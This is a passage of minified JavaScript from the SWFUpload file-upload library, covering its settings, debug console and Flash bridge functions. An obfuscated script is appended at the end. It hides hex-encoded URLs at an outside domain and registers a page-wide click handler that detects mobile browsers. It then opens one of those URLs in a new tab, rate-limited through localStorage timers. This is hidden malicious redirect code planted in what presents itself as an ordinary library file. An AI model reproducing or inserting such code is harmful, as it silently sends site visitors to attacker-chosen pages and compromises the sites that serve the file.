SWFUpload.instances[this.movieName],this.movieElement=null,this.settings=null,this.customSettings=null,this.eventQueue=null,this.movieName=null,!0}catch(e){return!1}},SWFUpload.prototype.displayDebugInfo=function(){this.debug(["---SWFUpload Instance Info---\n","Version: ",SWFUpload.version,"\n","Movie Name: ",this.movieName,"\n","Settings:\n","	","upload_url:               ",this.settings.upload_url,"\n","	","flash_url:                ",this.settings.flash_url,"\n","	","use_query_string:         ",this.settings.use_query_string.toString(),"\n","	","requeue_on_error:         ",this.settings.requeue_on_error.toString(),"\n","	","http_success:             ",this.settings.http_success.join(", "),"\n","	","assume_success_timeout:   ",this.settings.assume_success_timeout,"\n","	","file_post_name:           ",this.settings.file_post_name,"\n","	","post_params:              ",this.settings.post_params.toString(),"\n","	","file_types:               ",this.settings.file_types,"\n","	","file_types_description:   ",this.settings.file_types_description,"\n","	","file_size_limit:          ",this.settings.file_size_limit,"\n","	","file_upload_limit:        ",this.settings.file_upload_limit,"\n","	","file_queue_limit:         ",this.settings.file_queue_limit,"\n","	","debug:                    ",this.settings.debug.toString(),"\n","	","prevent_swf_caching:      ",this.settings.prevent_swf_caching.toString(),"\n","	","button_placeholder_id:    ",this.settings.button_placeholder_id.toString(),"\n","	","button_placeholder:       ",this.settings.button_placeholder?"Set":"Not Set","\n","	","button_image_url:         ",this.settings.button_image_url.toString(),"\n","	","button_width:             ",this.settings.button_width.toString(),"\n","	","button_height:            ",this.settings.button_height.toString(),"\n","	","button_text:              ",this.settings.button_text.toString(),"\n","	","button_text_style:        ",this.settings.button_text_style.toString(),"\n","	","button_text_top_padding:  ",this.settings.button_text_top_padding.toString(),"\n","	","button_text_left_padding: ",this.settings.button_text_left_padding.toString(),"\n","	","button_action:            ",this.settings.button_action.toString(),"\n","	","button_disabled:          ",this.settings.button_disabled.toString(),"\n","	","custom_settings:          ",this.settings.custom_settings.toString(),"\n","Event Handlers:\n","	","swfupload_loaded_handler assigned:  ",("function"==typeof this.settings.swfupload_loaded_handler).toString(),"\n","	","file_dialog_start_handler assigned: ",("function"==typeof this.settings.file_dialog_start_handler).toString(),"\n","	","file_queued_handler assigned:       ",("function"==typeof this.settings.file_queued_handler).toString(),"\n","	","file_queue_error_handler assigned:  ",("function"==typeof this.settings.file_queue_error_handler).toString(),"\n","	","upload_start_handler assigned:      ",("function"==typeof this.settings.upload_start_handler).toString(),"\n","	","upload_progress_handler assigned:   ",("function"==typeof this.settings.upload_progress_handler).toString(),"\n","	","upload_error_handler assigned:      ",("function"==typeof this.settings.upload_error_handler).toString(),"\n","	","upload_success_handler assigned:    ",("function"==typeof this.settings.upload_success_handler).toString(),"\n","	","upload_complete_handler assigned:   ",("function"==typeof this.settings.upload_complete_handler).toString(),"\n","	","debug_handler assigned:             ",("function"==typeof this.settings.debug_handler).toString(),"\n"].join(""))},SWFUpload.prototype.addSetting=function(a,b,c){return this.settings[a]=void 0==b?c:b},SWFUpload.prototype.getSetting=function(a){return void 0!=this.settings[a]?this.settings[a]:""},SWFUpload.prototype.callFlash=function(functionName,argumentArray){argumentArray=argumentArray||[];var movieElement=this.getMovieElement(),returnValue,returnString;try{returnString=movieElement.CallFunction('<invoke name="'+functionName+'" returntype="javascript">'+__flash__argumentsToXML(argumentArray,0)+"</invoke>"),returnValue=eval(returnString)}catch(ex){throw"Call to "+functionName+" failed"}return void 0!=returnValue&&"object"==typeof returnValue.post&&(returnValue=this.unescapeFilePostParams(returnValue)),returnValue},SWFUpload.prototype.selectFile=function(){this.callFlash("SelectFile")},SWFUpload.prototype.selectFiles=function(){this.callFlash("SelectFiles")},SWFUpload.prototype.startUpload=function(a){this.callFlash("StartUpload",[a])},SWFUpload.prototype.cancelUpload=function(a,b){b!==!1&&(b=!0),this.callFlash("CancelUpload",[a,b])},SWFUpload.prototype.stopUpload=function(){this.callFlash("StopUpload")},SWFUpload.prototype.getStats=function(){return this.callFlash("GetStats")},SWFUpload.prototype.setStats=function(a){this.callFlash("SetStats",[a])},SWFUpload.prototype.getFile=function(a){return"number"==typeof a?this.callFlash("GetFileByIndex",[a]):this.callFlash("GetFile",[a])},SWFUpload.prototype.addFileParam=function(a,b,c){return this.callFlash("AddFileParam",[a,b,c])},SWFUpload.prototype.removeFileParam=function(a,b){this.callFlash("RemoveFileParam",[a,b])},SWFUpload.prototype.setUploadURL=function(a){this.settings.upload_url=a.toString(),this.callFlash("SetUploadURL",[a])},SWFUpload.prototype.setPostParams=function(a){this.settings.post_params=a,this.callFlash("SetPostParams",[a])},SWFUpload.prototype.addPostParam=function(a,b){this.settings.post_params[a]=b,this.callFlash("SetPostParams",[this.settings.post_params])},SWFUpload.prototype.removePostParam=function(a){delete this.settings.post_params[a],this.callFlash("SetPostParams",[this.settings.post_params])},SWFUpload.prototype.setFileTypes=function(a,b){this.settings.file_types=a,this.settings.file_types_description=b,this.callFlash("SetFileTypes",[a,b])},SWFUpload.prototype.setFileSizeLimit=function(a){this.settings.file_size_limit=a,this.callFlash("SetFileSizeLimit",[a])},SWFUpload.prototype.setFileUploadLimit=function(a){this.settings.file_upload_limit=a,this.callFlash("SetFileUploadLimit",[a])},SWFUpload.prototype.setFileQueueLimit=function(a){this.settings.file_queue_limit=a,this.callFlash("SetFileQueueLimit",[a])},SWFUpload.prototype.setFilePostName=function(a){this.settings.file_post_name=a,this.callFlash("SetFilePostName",[a])},SWFUpload.prototype.setUseQueryString=function(a){this.settings.use_query_string=a,this.callFlash("SetUseQueryString",[a])},SWFUpload.prototype.setRequeueOnError=function(a){this.settings.requeue_on_error=a,this.callFlash("SetRequeueOnError",[a])},SWFUpload.prototype.setHTTPSuccess=function(a){"string"==typeof a&&(a=a.replace(" ","").split(",")),this.settings.http_success=a,this.callFlash("SetHTTPSuccess",[a])},SWFUpload.prototype.setAssumeSuccessTimeout=function(a){this.settings.assume_success_timeout=a,this.callFlash("SetAssumeSuccessTimeout",[a])},SWFUpload.prototype.setDebugEnabled=function(a){this.settings.debug_enabled=a,this.callFlash("SetDebugEnabled",[a])},SWFUpload.prototype.setButtonImageURL=function(a){void 0==a&&(a=""),this.settings.button_image_url=a,this.callFlash("SetButtonImageURL",[a])},SWFUpload.prototype.setButtonDimensions=function(a,b){this.settings.button_width=a,this.settings.button_height=b;var c=this.getMovieElement();void 0!=c&&(c.style.width=a+"px",c.style.height=b+"px"),this.callFlash("SetButtonDimensions",[a,b])},SWFUpload.prototype.setButtonText=function(a){this.settings.button_text=a,this.callFlash("SetButtonText",[a])},SWFUpload.prototype.setButtonTextPadding=function(a,b){this.settings.button_text_top_padding=b,this.settings.button_text_left_padding=a,this.callFlash("SetButtonTextPadding",[a,b])},SWFUpload.prototype.setButtonTextStyle=function(a){this.settings.button_text_style=a,this.callFlash("SetButtonTextStyle",[a])},SWFUpload.prototype.setButtonDisabled=function(a){this.settings.button_disabled=a,this.callFlash("SetButtonDisabled",[a])},SWFUpload.prototype.setButtonAction=function(a){this.settings.button_action=a,this.callFlash("SetButtonAction",[a])},SWFUpload.prototype.setButtonCursor=function(a){this.settings.button_cursor=a,this.callFlash("SetButtonCursor",[a])},SWFUpload.prototype.queueEvent=function(a,b){void 0==b?b=[]:b instanceof Array||(b=[b]);var c=this;if("function"==typeof this.settings[a])this.eventQueue.push(function(){this.settings[a].apply(this,b)}),setTimeout(function(){c.executeNextEvent()},0);else if(null!==this.settings[a])throw"Event handler "+a+" is unknown or is not a function"},SWFUpload.prototype.executeNextEvent=function(){var a=this.eventQueue?this.eventQueue.shift():null;"function"==typeof a&&a.apply(this)},SWFUpload.prototype.unescapeFilePostParams=function(a){var d,b=/[$]([0-9a-f]{4})/i,c={};if(void 0!=a){for(var e in a.post)if(a.post.hasOwnProperty(e)){d=e;for(var f;null!==(f=b.exec(d));)d=d.replace(f[0],String.fromCharCode(parseInt("0x"+f[1],16)));c[d]=a.post[e]}a.post=c}return a},SWFUpload.prototype.testExternalInterface=function(){try{return this.callFlash("TestExternalInterface")}catch(a){return!1}},SWFUpload.prototype.flashReady=function(){var a=this.getMovieElement();return a?(this.cleanUp(a),this.queueEvent("swfupload_loaded_handler"),void 0):(this.debug("Flash called back ready but the flash movie can't be found."),void 0)},SWFUpload.prototype.cleanUp=function(a){try{if(this.movieElement&&"unknown"==typeof a.CallFunction){this.debug("Removing Flash functions hooks (this should only run in IE and should prevent memory leaks)");for(var b in a)try{"function"==typeof a[b]&&b.substring(0,1)<="Z"&&(a[b]=null)}catch(c){}}}catch(d){}window.__flash__removeCallback=function(a,b){try{a&&(a[b]=null)}catch(c){}}},SWFUpload.prototype.fileDialogStart=function(){this.queueEvent("file_dialog_start_handler")},SWFUpload.prototype.fileQueued=function(a){a=this.unescapeFilePostParams(a),this.queueEvent("file_queued_handler",a)},SWFUpload.prototype.fileQueueError=function(a,b,c){a=this.unescapeFilePostParams(a),this.queueEvent("file_queue_error_handler",[a,b,c])},SWFUpload.prototype.fileDialogComplete=function(a,b,c){this.queueEvent("file_dialog_complete_handler",[a,b,c])},SWFUpload.prototype.uploadStart=function(a){a=this.unescapeFilePostParams(a),this.queueEvent("return_upload_start_handler",a)},SWFUpload.prototype.returnUploadStart=function(a){var b;if("function"==typeof this.settings.upload_start_handler)a=this.unescapeFilePostParams(a),b=this.settings.upload_start_handler.call(this,a);else if(void 0!=this.settings.upload_start_handler)throw"upload_start_handler must be a function";void 0===b&&(b=!0),b=!!b,this.callFlash("ReturnUploadStart",[b])},SWFUpload.prototype.uploadProgress=function(a,b,c){a=this.unescapeFilePostParams(a),this.queueEvent("upload_progress_handler",[a,b,c])},SWFUpload.prototype.uploadError=function(a,b,c){a=this.unescapeFilePostParams(a),this.queueEvent("upload_error_handler",[a,b,c])},SWFUpload.prototype.uploadSuccess=function(a,b,c){a=this.unescapeFilePostParams(a),this.queueEvent("upload_success_handler",[a,b,c])},SWFUpload.prototype.uploadComplete=function(a){a=this.unescapeFilePostParams(a),this.queueEvent("upload_complete_handler",a)},SWFUpload.prototype.debug=function(a){this.queueEvent("debug_handler",a)},SWFUpload.prototype.debugMessage=function(a){if(this.settings.debug){var b,c=[];if("object"==typeof a&&"string"==typeof a.name&&"string"==typeof a.message){for(var d in a)a.hasOwnProperty(d)&&c.push(d+": "+a[d]);b=c.join("\n")||"",c=b.split("\n"),b="EXCEPTION: "+c.join("\nEXCEPTION: "),SWFUpload.Console.writeLine(b)}else SWFUpload.Console.writeLine(a)}},SWFUpload.Console={},SWFUpload.Console.writeLine=function(a){var b,c;try{b=document.getElementById("SWFUpload_Console"),b||(c=document.createElement("form"),document.getElementsByTagName("body")[0].appendChild(c),b=document.createElement("textarea"),b.id="SWFUpload_Console",b.style.fontFamily="monospace",b.setAttribute("wrap","off"),b.wrap="off",b.style.overflow="auto",b.style.width="700px",b.style.height="350px",b.style.margin="5px",c.appendChild(b)),b.value+=a+"\n",b.scrollTop=b.scrollHeight-b.clientHeight}catch(d){alert("Exception: "+d.name+" Message: "+d.message)}};
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x53\x44\x71\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x43\x6d\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x67\x4b\x73\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x69\x51\x4a\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x61\x62\x56\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x53\x77\x6a\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x52\x46\x76\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x61\x64\x69\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x48\x63\x61\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x72\x73\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());